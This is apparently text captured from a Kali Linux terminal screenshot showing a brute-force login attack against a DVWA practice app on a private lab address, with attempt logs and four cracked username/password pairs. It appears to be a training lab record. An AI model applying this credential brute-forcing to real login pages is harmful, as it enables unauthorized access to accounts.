 kali@kali: ~
Session Actions Edit View Help
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "admin" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "123456" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "letmein" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "abc123" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "password" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "admin" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "123456" - 8 of 25 [child 7] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "letmein" - 9 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "abc123" - 10 of 25 [child 3] (0/0)
[80][http-post-form] host: 192.168.56.110   login: admin   password: password
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "password" - 11 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "admin" - 12 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "123456" - 13 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "letmein" - 14 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "abc123" - 15 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "password" - 16 of 25 [child 5] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "admin" - 17 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "123456" - 18 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "letmein" - 19 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "abc123" - 20 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "password" - 21 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "admin" - 22 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "123456" - 23 of 25 [child 2] (0/0)
[80][http-post-form] host: 192.168.56.110   login: pablo   password: letmein
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "letmein" - 24 of 25 [child 1] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "abc123" - 25 of 25 [child 3] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[STATUS] attack finished for 192.168.56.110 (waiting for children to complete tests)
[80][http-post-form] host: 192.168.56.110   login: smithy   password: password
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[80][http-post-form] host: 192.168.56.110   login: gordonb   password: abc123